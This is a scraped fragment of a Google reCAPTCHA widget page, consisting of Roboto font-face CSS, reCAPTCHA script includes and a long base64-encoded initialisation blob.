U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="MwJYJ5HuWYMnC9gSW_uSew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="MwJYJ5HuWYMnC9gSW_uSew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MwJYJ5HuWYMnC9gSW_uSew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dr1zCssOVwoUUw7l0wpXCkMOrTcO8ZDTCgMKmwrYPw4lYw6dbw5V1w5QkwqJUw4QtFHZHw6kcP3UaZQvCsWoOw6HDicK3w6/CnMKARMO6CMOuw6Ntwqx9e1XCoyYbPl4fwobDhxsDw6zDmsKZw7w+USFFwp7CicKtUn/[base64]/DrRdwPijCu2rCpBosw7zCvQ7DhsKxw77CgjUaTcK0WEoHbsO2eMOOwpfDgsO4w4www67ChMORSEPDpndbwozDq3BnccKdwqdGwqrCvAvCnVR/WCc3w4LDrcOew5dZwoM6w5nDvcKMBCbDlsKswqQ1wqwDCMORThzCqMO3wp/[base64]/[base64]/[base64]/DuMKjwrLDgQlBAix1GyPCk8K5YMOEccO/w53Du8OWwo9/[base64]/Coz7Cj8O8QDTDpMOjwrDDtxhMw6J7wotAbMOOw6UCwrLCigU3Hn9cwrHDhm3ColAtwrAXwo7DgcKzEMKrwoYtw6NUWMKyw7ljwp1rwp3DsxTDjMK9w7pETwVZw7twEynDiH/DrH9DJg9Nw7JXEUBfwpd9AsOpc8KrwovDkHXDlcKwwofDk8KzwrwhYDbCr0ZwwowhPMOFwqfCv35mJTjChsK+GMO1JhM0w7HCskzCuH9DwqQcw5PCv8OZRRV8OlxxdMOBeMKMasKYw5/Cp8KZwpQ9wp8/VUbCosOBOTIAwrHCtcKRCCh2dcKUCWPChkEGwq8dNcOew7YFw6FpOWNZDhYZw7EIKsKww6XDqDoyJDnCmsKXRUfCu8K2w4hOJDFgHVfDi1HCqcKRw4jDpMKKF8OWw5kIw7nCpcKsIsOdLsOaLUNKw7leccOewqBjwpjCg1XCocOYZcK3wo/DgFXDmFLCscOdYXpMwqcDcznClFfDlwbCl8KTDiRNwrzDrFfDrMOCw7nDmsOIGyQWfcOAwrnCnj7DjcOaMiN2w5obw4fDuUHDrC5NIcOLw4HCgMOLEEvDu8KcagrDh8OmZR3CjMOGb0bCmUgUPMKfVcOtwqfCoMK6wpzCjG/DkcKvwpNxcMOfwrFYwpLCuFnCnQ3DrcKfPwjCljnCpsOYBnfDhMO9w5/CpUNpAMO4Uh7DoMK0a8Ora8Kaw58WwrdgwofCusKbwrzCpcK/wqgAwqjCu8OZwr/DjWnDkmREKQx3RDBzw6FcCsOFwq9QwrfDoUIjNVTCtlYnw5sXwrt2w4LDoxrCv2EWwr3CuU0swqDDtgDDqUdswoV4w74sw4AdQnLCkcKWVsONwrDCjMOtwpl7wqVoaDo/fx1GYXzCvDIPecOiw5bCmyEwMzzDmhQiWMKXw6TDqsKrS8Ohw4REw5oJwrfCrhZMw6RaAxJAbgt9GcOkJ8KMwoVtwqHDhsKRwqh9HsKIwphtMcOvwowhKQgSwpZLw5vCm8OXB8OswonCtsOXw47Cm8OJeWkXOwvCpwBQGcO4wrfDjjjDqSXDjRrCssOIwpwrPn/[base64]/CqGoMH8OhwrrCtsOrP8KfDyDDmmZuw5sswozDscOGQGtAwoLDnMKtYjHDj8KEw7bDpH3Di8KIw4M+NsKTw7gZfSXDvMKUwpnDlx/[base64]/[base64]/wpNTHlnCj2LClyfClMOoPsKdF8KUw5rDkcKAwqcnIUpywq3CmcOOMsK/[base64]/w5xsMxYiVMOIw5fCuC/DtUDCl8OaPsKbwp/DkCfCnsKzK8OTw6BKJQACU8Onw7cWAQvDrsOEJsKCw57DhkYYcALClhUFwqJow7LDjEzCrWQCwrvDv8Kaw5c+wrTClzURAsOTKFtGwrskBMOncHjChcOXQFTCp1UOw4psAsKlecOPw6t+LMKlYA3Dr29/wr0nwrMhVANAeMKqaMK4wrl1e8KgS8O0O3kjwqLCjwTDs8Kdw41+MHxcagE4wr3Di8OUw7PDh8OPbk3CojJJTcOJw78PQsKaw7TDoUxzw6HDr8KBRztSwoseEcOUCMKEwrB4G2DDlWZmRcO1LgrCqMOrKMKGWx/DvEnDqsOiWx0KwqBzw6zCkW3CrArCjizCt8O+wqLCisKEEsOzw7dOCcOAw5A7wrRva8OBOyHCiSYFwoDDrcKww5zCrDjCh1rDjTJ5DMK1bsKCVFDDlsO5w7I2w6l5QGnCli/CvMK3wq/Cg8KFwqbDusKSwr7CnGzDjTwYGBTCvyhJw7jDiMOrK3QfCgBXw4PCq8Obw7sbTcKyZcOgCnw4wrbDrMOOwqDCqsK8BRTCjMK0w45fw4/CsT8eMcKaw6pKKhnDlcOCJcOkeHnDmmVXEUASfMOfY8KLwrkBO8OMwovCsQVgw6DCgsOew7nDgMKuwrrCt8KtRsKFQ8OBw4pZc8KJwpx+M8OyworCoMKHRcOpw5ICP8KSwqliwpbCpMKXEcKMLFrDrSsBS8Kww6A/woRbw78Gw796w7TCjRUEQcOtHcKewo9fwr7Cq8KIEMOJQxjDjcKrw7bCicKvwqMcKsKgw6vDuTBeGMKGwpI9UnAVK8OZwpRKHh5uwo54wp1uwpjCuMKow5dxw4p8w4nCnCtXScK9w73CvMOWw4XDnQbDgsKfP2YPw6ETDMKhw75XJXXCkErCu1cFwqTDvCbCoH/CjMKcH8OZwr5CwqrCsFTCvEHCv8KjInLDl8OhQcKUw6/DhnBKOm7CiMOvT2bCvmhaw6/DksKMc17ChMOiwrgww7UeLMKgd8O0dUTDm3nCghdWw6tOfirCu8KxwovCt8Ozw5LCr8O1w6wpwqRJwoDCmMKJwo/CicOiwpwqw5DClBTCmnNLw5fDrMKrw7nDh8Otw5/DrsKwDF7Cs8K2ZlZVA8KCFMKKNSXCpMK3w7dhwpXCmcKRworDsjFjTsOJN8K+wq7CoMKzaErCjT9vwrLDssKSwovCnMKXwpV6woANwoTCh8KRw4jCi8K4WcO3bnrCjMK8C8K9D1zDo8OvOGbCuMO9WWTCpsKjTcOcSsOqw4oCw4kVwrtIwpbDoS7CqcKVV8Kowq/DliLDqj8TKCDCnFk1V33DozjCixTDvT3Dh8ODw5hhw4XCq8Oiwq0Ew50Of1o9wrArNMOrSMORPMKlwqFSw64fw5DCqg3CrsKIFsKnwrTCmcKMw6cgbm/CqhnCg8OdwrrCuwk5dAZQwo93K8KUw7p4DcKgwqZEwrh3esO1CiBgwrvDtcK+LsORw6JnbwbCiSrCjRrCpFsaWBzDtGHCmcKWUVxbwpNuwrbCrX1ffyo5VsKINzfCvsObPsOGwqVRGsO0w4wswr/DsMObwrErw6o/w7UkfsKcw4sSIlfDlTt5wqk9w7PCocObOBAuZMO4HwrDq1nCuzxJLR4ywoV/wqzCviPDpwbDm3ROwonDskHDhmtmwrsqwpjCsgPCisK8wr4HWhUCPcKZwozCgcOEw5PClcOTwrHChjwHXsOOwrkjw6/[base64]/DmE7DnTcsa8OSOjfCosO7wrbDssKzw6PDhWdHZywzRTlbP8KgwrJ7YX7DtMK0UsKCJRzCvBHCoxzCqcOlw7zCig/DrsOdwpfCscOmHMOrbcOqKmnCg24bQ8K/w5LDhMKOw5vDnsKZw5FwwqU1w7DClMKnYMK6w5XChGjCisKYfU/Ds8O0wr9ZHjjCv8K4AsOuAMK/w5fCoMKgRj/CvFfCtMKnw6Y+wohLw5RhcmMHJQVcwovClwLDmgV/UhJzw49pURQtA8ONIXlzw7QCTRAkwpdyfsKbdsKaZwPDo0nDr8Kgw53DnWzCucOOHRonHXjDjcKiw7/DsMKrS8OMCcOqw4LCkR3DusKUCmfCtsKCOsKpwqLDk8OSQRnClQ3Ds1/DhMOSX8KwRsKLRMOMwqNvFMOtwo3CqMOZYALCmgA+wo3CuXE+wqRxwo7DkMKew6R2NMK3w4DChhDDuFbCh8KpcxsgXMOdw77CqMKTKVEUw7/ClcK4w4ZVIcOfwrTDpl5Uwq/[base64]/DhxTCp0/DvkzDhV/CjEhsM8O7VMKGeFbCswbDugN/OMOPwpfCtMKYw5AtMcOpG8OHwpTCnMKUEhbDlsO5wqRowpVWw6HDr8OJYWfDlMK/AcOOwpHCksK5wp1XwrpjCwPDpsK2Q2fCvRHCkmg0TUV8IcOFw6jCqmpsOEzDgcKfD8OQHsOqLDY+fUs1JiPCpUbDp8KUw5rCpMK7wpV1wqbDvCXCn1zCjDnDs8KRw57DjcO9w6Jswp8RKCd3TkxNw7zDpl3DsDDCtXnCjcK3MjBAR1Vqwp0GwqtaDsK/w5hje2XCj8Kjw6zCv8KcYcKHUMKFw6vCpcOkwpjDjRLCosOfw43DtsK6LkANwr3CqsOZworDmiVGw7bCh8KYw5/ClX0Aw7w+McKoTDrCn8K4w5t+YMOlI33DsXB7PEl2e8K5w7tKMUnDozfChCpAZVRqZx/DqsOIwrrCm1/CiTksRR1RwqomUlhswrHCkcKlw7haw7pZw4jDl8K2wok5w4UAwoLDggrCqBTCn8KbwqPDoCTDjWLCmsOUwrUVwq1/w4NhDsOCwr/[base64]/CmsOdRMOGwr3CmsOKflXClH7CuwXDgcOswo1iwrzDiAwEw79RwpJwP8KCw5bChD3DvsOPE8KWKzB2L8KKPSnCjMORVxlNKMKBAsKSw6FgwovCsTpsQcOZwoQSRgbDrMOlw57DnMK7wrZcw6/Cn2QYfcKtw51CVhDDlcKsSMKqwofDksOoP8OrY8K3w7JCSX9owo/DkgxVTMOrworDrToaL8OtwrlCwqtdGRhMw6xrLDxJwpBrwokRaDBVwp3Do8O0w440wqVwDQfCpcOGNBbChsKHAcKAwrvChSpSRsKawrccwpo6w7s3wqE/[base64]/[base64]/DnQTDoUzDrsKFNj7CiMOGw7nCqRE/LcOLwq4BdHMMdsOuwr/Dkx7Dhy4TwoZ3YsKeQhRmwonDnMO9YlUwGgrDgsOQOWnCkCDCrMODcMKeeVUhwppQY8KqwpPCmwluL8OUMcKMMGrCvcKgwpxRw4LCmX/DgcKFwqYCKi8Cw6jDr8K0wql0w6NnJ8KJSDVzwpvDhsKRJx7DjSzCuBtlXsKQw71eCMK/[base64]/Cv07CssObw4fComwjD8KpOkbCtHLCmsKEw5Jtwp/Dm8OWwqosSE/DmQA0wpwGMsOTdG4hF8Opw7hkW8O2w6fDj8KUMF7Do8Kcw4DCtgPCkcKaw5nChcKLwoM6wqx3SkBvw7PCpwpeV8Kww6XCssKyR8O+w6fDt8KqwpUWeFJiNcKiNMKew5weJsONDcOkBsOsw6/Dk3jCjXzDi8K5wpjCu8KCwohSbMOGwo7DuHgJDCrCgwYRw5MMwqEuwq3Ct1bCq8O5w4PDp11Mwr3CkcO0IwLCqcOhwo8GwprDrmhUw41CwoIxw41sw5DDs8O9UcOsw78JwphXAsKnAcOaCwrCiWPDmcOzc8K9a8KAwpFSw5FkFMO/w7ICwpdcwo4JKcK2w4rCksO0cW4Fw5kwwqzDk8OdPcKIw47Ck8KIwrlZwqDDksKzw7fDr8O3NAY1woNKw4wLLitEw5FiJcOcPcOSwrdRwpREwpHCicKOwqc5JcK3wrHDtMK/PEHDlcKRUy5Cw7RGOk3CscKrCsOHwoDDkMKIw4fCsQ0Gw4vCs8KjwoMJw4TDujjDgcOkwpzCmcKlwoU7NxnCgklcdcOYXsKcasKuNMO0XMObw41dKC3DhsKzIsOEQ3ZLDcK+w4tRw4HDsMKrwqcSw7zDn8OHw7/DsWNvdRJqVx5hXBXDo8OwwofClsKpdHFBFjnDk8KoGlsLwr9YRGVjwqQmUzddLsKFwr/CiQ4sKcO3ZsOEdsKVw5FdwrPDrBV9w47DmcO4ZsOVEMK6O8OBwpENQmDCsGjCgsK1cMOWPiPDuV8oNgVYwo8Iw4jDi8K9w695VcKNwrB1w7XDgRF9wq7DogzDm8OgGw9nw7l9S2pXw67CkUPDtsKEO8KzAiM1VMKOwqDCgSLCpMKefcKtwofDpw/DhnYxcsKvI3HCq8KfwocKwozDoW7DjFpbw7h5aznDhMKAIMO2w5fDnw5bQjJac8K0YcKUFRLCscOHHsKKw5JJXsKEwpBzXcKMwoU8e0nDvMOYwo/[base64]/[base64]/[base64]/VB/CpMOtWcKvw7/[base64]/Cmy7DggfDgUw6NMKldhbCg2JeTcK+ScObEcO3wrzDo8KdKl0pw4/CpsOxw71edSpVWU/CiwVnw7DCmcKGXHzDlXRBEjHDqFPDgcOeDgx5P0XDmFl6wqgKwp/DmcOmwq3DpmbDjcKJDMOfw5zCvwE9wpfCkXrDq3ASVX/DkyNDwogaMcOZw6IOw5RQwpENwoBlw6hiPsO+wr8Iw7zCpDM9EznCncKfRsO7AcOfw6UxAMOfMQLCml04wpfCkWvDslxQwroxw6YSIxkyUhHDgzDCmcOrH8OfbTjDpcKew5NqACRlw4vCu8KQQg/DjRdNw5nDl8KEw4vCtMKab8K2V3NRfA5/wrIMwq9jw4BVwoPCr3nDtg3DuBNDw6DDjEh6w6RdRWlww5fCvgvDsMKoLTFcIFDCk3bCucKzFG3CkcOjw5JXLRshwqkTVMOsMMKiwpVww4pwVcOMScKMwpFmwp/CimXCoMKEwqMET8KJw7B8fE3CqXJcEsKiT8OWKsOyXcKtR2XDrSrDt3nDkG/[base64]/Csl5nUC9gDWnCrE9VwoJHT2Q8TAo0w78jwprDkz9SesOzVEDCkivCjnfCtMK8TcKuwrlZVy5Zwok3Xw49WMOdaXMHwrnDhwoywpFDScK5MQ4ILcOxw6HDqsOiwpzDgcOPSsOXwotCYcODw5DDosOlw47Cgl8TA0DDqBkgwp/DjGTDqCoyw4ItMMOSwprDk8OCw6zClMOTCnfDhxIjw6rDn8OKB8OMw704w5rDgWPDgwHDpXfCi11jcsOhShnDpTVhw7LDolIkw7RIw58pFlXDgMKrPMOZaMOcZsOLfcOUX8OEdXNZKsKeCMO2UwFmw47CqDXDk3nCqjfCpk7Dv0c7w74mLMKPVl0Qw4LDhixMV0/CtAIawpDDuFPClsKNw5zCrWQdw6vCuF0Nwr3CjcKzwpvDgsO0aTfCoMKlaw9Bwro6wo8ZwqTDiWfCtS/DniN7WcKkw7UocMKPw7UpXUDCmsKWMx9dLcKFw5LDl13CujYZL39tw6rCnsO9ScO7w69kwqVjwp4Uw5liRsKjw6/DvcOoLy/CscOiwobCmsO8IV3CqsKSwoTCuU7DrD/DrcOkGj8mR8OLw65Iw4/DjmvDn8OcFcK3XwLDs0nDg8KoDcOFJFQvw60ddcKXw44ADcKlBT0nw5nCgMOEwqFDwoQRR0fCsXgMwqXDrMKbwoPCvMKtwo5cAh/CscKANVoYwovDksK6DC4wDcO5wpHCqDjDpsOpfEopwpnCvcKtO8OFQWjCqMOawqXDvMKsw6nCoU5hw6U8fE9Vw4llaEdwN2TDkMKvBznCqlfCqWLDosOjPmLCtcKjCDbCvmzChWMFOsKSwo/DqGjCvwhiL1jCtTrDhcOdw61kDBdWMcOWWsKyw5LCmsKSKlbDgkTDl8OqLMOZwqvDiMKFWEnDlWLDoyR2woTChcOWAcOtIjY7ZkLChcO9McOYcMOEKCzCp8K/EMKffW/DqQ3DocONJMKewpEowr3DisO0wrfDnB47YkTDmXlqwpbCnsO5MsKhworDjz7Cg8KswozCnMKPC0zCocOIAndgwooNASHCjsOjw6HCtsOmHU0iw6Q9w73Cnnp2w7ttR1zCgH9/w6PDpQzDmiXDj8KAeBPDi8KPwqjDvMKXw48CYS4Zw5wkGcOsZcOFCVrCn8K6wqfCt8O/IcOLwrx4WcOEwpnDusOuw7hgEcKGUcOEYz3CtsKUwqYawo8AwqDDnV/[base64]/w5/CpBdVwpHCnsOQwpUMNx0PfMOlYy3CvQkRwpI6wrPCgj7DmV7DgMOiw4NSwoPDnlrDlcKVw7XCp33Dp8KFb8Kpw7wpfSrDsMOxTT4uwr5nw4HCscOww6/DvcKpasKywoRXcxLDnsOyccKbf8O4VMOywqHDnQnCpMKaw7XCgVJhcmNAw6dCZwjCl8K3LWdpB1Efw7VVw5LCoMO7MBnCm8OsNWjDucOww7XCqWPCnMK4VsKNUcKcwolHw5cbw4nDqHjCj1fCiMOVwqRHejJvJcKlw5/DhnbDlcO2BDzDvntvwp/CvsOEw5QnwrXCscO9wr/DpjrDrVl+fFrCiScDDsKsUcOdw7YrU8KXeMOqHVgWw4rCoMOnPjDCj8KLwqUXUn/[base64]/w5cDwqEFw5/DnmVkw6sww4TDnsKzwrXCu23Cq2TChyTChxzCtsOkwq3DmMKXwrZkImoYR0xyYmzChxvDq8O6wrDCqMKiYcOww6tGKmbCo2kgWQXCmHtgc8OSE8KHIDTCn1rDtBXCmXHDjSDCoMOWVHdww7DDjMOyIXjCm8KWasOXw49awrrDkcO/[base64]/DmAnCscK5fR4GVicnwqBpGyEqwoc2wqNgX8KdSMOqw7IjOkDDlTLCrEXDosOgw4NydDNvw5bDpcOfFsO5OsKJwqHCt8K3agR8Bi3CtXrCp8KzYsKeWsOrLELCqsKpaMO0VsKhK8ONw7zDkQPDhlsrSsOOwrLCgDvCtTwewoXDicOLw4/CvMKcBkLDhMK5woA4w4bCmsKMw4PDkGbCjcKqwqrDuUHCssOuw7/CoELDusK6MSPChMKsw5LDmnPDp1bDkF0CwrQnGMOhLcOlwpPDmETDkcODw7sLH8KcwobDqsKhZ3lowpzDmHLDq8Kww7kqw6wpJ8K1ccO/JsO2PBYHwqYmDMKIwoTDkmbCsjczw4HCjMKaasO0w60zGMK5J2RVwqB/w4JlQMKBA8OvW8O4BH10w43Ch8OxGmRNYl9+Rnx6SVTDkloGP8KAScObwqvCrsKCXEcwRMOdRn8rT8KEwrjDoAlCw5J1IRDDoWx4aSXDp8KOw7fDu8K5LTTCg2hyEx7ColLDhMKbIHLCr1Z/wonDk8K+w5DDgj3DqBkUw6/DtcO/w7oowqLCmMODTsKZPcKdw77DjMO0TBFsBmTDm8KNecOnwrxQfMKmNhDCpMO3PMO/JxLDhwrClcOyw5/DhXfCssKOUsOnwqTCgGEkGRDDqgwGwovCr8KMecOGFsKPDsKxwr3DoEHCtMKEwr/Dr8KyJmtrw4/CmcO/[base64]/[base64]/fMKpw7U/KmtcHX51ElLDisKCw5AATsKbw6ssdcK8clXCtTTCqMKywp3Dm3YHwqXCmy9DBsK5w4vDlRsJCsOBPlHCq8KWw7/Dj8KcO8OxWcOSwpvDkzTCuiJEOgvDtsKyL8KIwrHCqmrDosKhw55qw4PCmW/CoGHClMOwQcObw6QQWMOhw4vDkMO5w4pew6zDgUnCukRNEz0/O2Mdb8OleGHCgCjDrcOmwp7DrcOVw6IFw6jCuCFQwoB5w6XCn8KWSkg/CsKCI8OVZ8OSwrjDtcOkw47Cv0bDogdTG8O0McKYVMKnKMOpw4zCny9Pw6vCq146wpQqw5tZw6zCgMKRw6PCnF3ClhTDq8O/aBnDsg3CpsOKFV5ww5dew7zDnMKJw7RXHTvCssO/GEhxKkA4csKrwrRMw7tTLz5Sw65cwoPCtcOmw5XDlMOUwq5nZcKlw6dew6nDhcKEw6N4GsOQRijDs8OHwoNaNsK9w4rCm8O8UcKlw7hQw5Biw65Lwp7Dm8Ocw7w8w6TDl3fDkGc0w7XDq0PCqg1qVm/[base64]/RcKVw6HCl8KywrbCoMOpcw5Fw4jDrl/DpMK2w6xCasKEw6F9UsOSPcO3MCzCqsOsPMOuWsOrwo8cacORwpjDknpkw48PU2xmOsKqUjbDv3ALH8OgY8Oow7PCvRjCn0DDnXwew4HCrXQzwqnCkCt6I0fDscOTw6l5w6xPIh/CrVxJwpvCnFMTNGzDs8Oow7zDsDFue8Kiw6UGwpvCtcK9woHDtsOwZ8Kvw7w6BsO1F8KkN8OBIVYLwrLDn8KFFcKkXzsRDMO8NG/Di8Otw70sWjfDoXzCvRTCvsOLw7nDtiPCvADCoMOuwqh+w6lXwrpiwpDCtsKow7TCoGcHwq1WSm/[base64]/[base64]/CtE1sw7/CsGlNw4/[base64]/[base64]/CgcK0dsK+aMOgwrVwLXoQwoQdw53CuH4Bw4vDh8K5LMOzL8KGN8KJX1XDgWpiW0vDosK3wrVaN8OJw5XDhcKfRHLCkRjDqcOFMsKiwohWw4HCrcOHwqPChMKvYsOTw4vCv3JdesOTwo/[base64]/[base64]/DhkLDs13CmwHDr8Odwo9lw7h1HsK3wq5cRg0Zd8KYCGZ2K8KAwotQw7vCjD7Di3jClkrCkMKzwr3Chz7Dt8O4wqTDlUbDqMO+w4fDmwI6w4l1w7h3w5M2SXcUKsOWw6wyw6bDqMODwqrDjcKEeDPCq8KbXggQfcOmbsO+D8Kyw4dCH8KIwpM1Lh/DocOOwonCmHANwoHDkyDDiCTCmzAbBERvworCmH/CnsOUGcK5w49fI8KlNcO2wpvCpxZ4UHJsN8Kxw6tfwpxowrBJw7HDqxzCucOJw60tw5DChhgcw4w/KsOIIlzCocKzw4XDpCDDmMKnwq3CnAJ+wphswpESwokrw68HNcOAKW/DhWvCnsOiIXnCkcKTwqnCs8O1FVJ/w7bDgxASSTLDsj/Dok4HwoVCwqDDrMOdOh1BwpgKQMKJLBvDt3Bwd8K+w7HDigrCp8O+wrUkQxPCqHoqHVfCnAEmw5jCtzRvwo/ChsO2czfCscKzw73DmTIkVFlnw69vGV3Dh0ZpwoLDu8KXwqjDqEnCiMOfMDPCjG7CkURmOQgmw5c5QMOjNcKew6LDszTDslPDu156dFgYwpYcBsK0woVaw7U7YU5YccO6YUPDrMOTQwAAw4/DozjCpQnDi2nCvnJ4XXkyw7hKw4TDt3/Cv13Ds8OIwrk4wr/ComwNHCBmwoDCvX0mEBozG33CvMOpw5I3wpxrw5xAMsKkf8Onw4g1w5csYUXCqMO+w7AfwqPCgh0sw4B/ZsKAw6jDpcKnX8OgDnvDqcKrw6rDkSM8D1Y+w406SMKvQsOGcRjDjsOUwq3Dh8OjWsOqIEV6BEdbwqzCsiMfw4fDjlPCnHUVwqrCn8KMw5PDhDfDk8KxOVUuM8KOw6jDpltowonDgsO2wrXCqcKWNDnCpnZkCHhyfB/[base64]/DkcOPwpsxwp3CtyHCl8KRwr7Cm196w5zCkMKHwo0bwp52P8KUwpUxHcOSFWobwqnDhMKdw4ZLw5JzwrLCj8OeWMK6TMO5R8KeAcKBw6oENBfDg3LDhMOKwocIfsOMfsKVJw7Dp8KRwpAvwrzClhrDuV/CscKYw5AKw6kJWcKKw4TDn8OeDcKFY8OowqDDvUsOw55hSgVGwpo0woBKwpsLU3BHw6vDgyEOfsKiwr9vw5zCixvDrBpET13DpBjCksOFwp9hwqnCmRXDv8O1wobCgcOLYxhzwobCksOSU8Ovw4bDny7CpXLCrcKdw5PDq8ONN2DCsFjCmFbDn8KUO8OEcGZ/YXw1wqPDvlV/w5rDmsOqT8OXwpjDrHlqw4lXU8KFw7UZYw8TJHfCrSfCvgdyH8O7w4oqXsO8w54tVnvCkGwUw63DosKjDsK8eMKRAMOswp7CtsKDw6R/wp5JesOMd03DnnBqw6XDuxDDrQtXw5kEHsO4w49jwp7DjsOJwqBEcjQjwpfCkcOtdFnCiMKQEcKnw7Ujw5wWU8OLGMO+EcKPw6M1ZcK2DzTChnYAQFJ/w5rDvmJdwqXDvMK4TMKIdsOowp3DvsO7aHjDlcOvBE82w4PCqcOjM8KAf0fDj8KfRj7CoMKHw59Sw4xowo7Cm8KNRmF4KsOmJ0zCu2ciNcKRCU3CiMKIwqBSbjLCgmfCs3vCpx/DuzEqw7Nsw4XCq1/[base64]/[base64]/DrEfDo8OrEMKww5zDhALCqAnDlMKMc1IUNsODAMKXS3lpFwEMwrHCoE8Tw7HCgsK8w64dw5bCr8OWw5ZME30kBcOzwqPDhzNvEsOVZi5/ETwWwosXPcKMwq7DshlCOhtcDsOkwrs4wr8AwqvCuMO/w70kRsOBM8OEMQrCsMO5w4BHOsKncy06OcO7MXLDsR4Owr4hMsO9EcOgwrpSZSsxccKTCiTCihhgWRXDinnDqDwwasK4w5bDrsOKdjI2woEpwpgVw417Wk0OwqkKw5PCpwjDosOyGGQKAsOEZDsowqwYfWMEBSYZSygFC8K/dMOGbMOSOQnCpFXDi3RDwo8VVSoZwoDDtsKIw7HDisKzeSvDvxpDwrd/w6lmaMKpD3TDs1YlTMO3BcKTw6/DtMKNVG98AcOdMx1Iw5DCsntrOX5RaE9QaFIxbcKMZ8KJwrYAF8OlJMO6N8O2KsO5F8OBGsKhEcO8w7IWwrVCUcOow6pkRQE4Jl0+E8K5Zy1rCFA4wqDDhMK8w4lEwpE/w4U0w5ckFDMgLEjDqMK1wrM2eDrDusOFd8KYwqTDtcOwSMKcaDvDlhrClh8Ew7LCq8O7WnTCgcOCW8OBwoYGw4LDpAFIwrZXdEIKwqfDomnCtMOHNMOfw4/DhsKSwp7CqxvDj8OAVsOxwoo8wqrDlsKWw53Cm8KqMcK8dk9IYsOrACnDrh3Dn8KkNMORwr/[base64]/Dtyh+Sk4BwozCu0wRw5PDjWLDrsKIwq8yeCXCn8OlLF/Dt8KEek/CrFTCvk1oLsO2w5/DosKDwrN/F8KlRcKbwpsUw6LCoFoGMsOpC8K+agk3wqbDsmhow5ZoCMKhAcODAWjCqUc3PcKXwpzCjCjCjcOzb8OsZH8TC1AOw41idx/DpHRow73DhW7DgF9GEXDDiiTDssKaw6MJw7TDgsKAB8OwRjxgV8OJwoQKKRrDsMKVM8KcwpTCnQ5NOcOFw7woQMK+w4ACaAMpwq19w5rDplEBcMOzw6HDvMOVGMKpwrFOwqR2w6VQw7p4bQESwo7DrsOfVDHCpTAgVsO/OsOJMsKAw54BFjTDr8Ogw67Ck8KIw4vClTjCkjXDpyfDmH/CuRTCqcOjwpHDiUrCun5LRcK2wqrDuzbCnF/Dt2ghw7UJwpHCosKMw4PDgxcwW8OOw77DhMKrW8OFwpjCsMKawpLCsRp/w7ZOwoI8w7F7wpfCjCAzw4pfGAPDqsKbPGrDtFvDvcOXQcKSw4tCw5IDOMOsw5/DmcOKFgXCsTg3QgTDgBkYwpRsw4bDgEJlHDrCrWI4DMKNTnpjw7tMC3RewoPDkMKwJkZ/wq92wpRXw6l3GMOBbcO1w6LCh8Kvwr7Cp8OXw69pwqLDvRpewrzCrX7Cm8KVeA3CrFLDmsOzAMOUIQc9w4Ilw5pxGDDCliZcw5shw7t6WW0ETcK+GsOIYMOACsOlw6A2w57Cm8OmUHTCiS5qwrAjMcKnw6bDvlZJb0/DhUTDo3hAwqnCjSgRMsKKPhrDn2fCgAEJQ2zDo8Ojw7R1ScKzKcO1woRZwr81woVjKmlPw7jDlMKVwozDiG5Jw47Dp3wPERlgB8KOworCpE/[base64]/[base64]/aMOyDFLDj8O5OsOzw57CqMO0PsOfwr3CtEnDv3bDgwDDmz4xOcKcI8O/Xx/[base64]/CnMOWw6gLGzlPXWsdEsOEw6fCr8OSIWzDpxI6OFEGX1LCt3pVVHg7a1Yof8KQbR7CqMOmc8K/wq3DvcO/[base64]/CgntUw4vDtwM6wpHDjkt0wqPCuGtF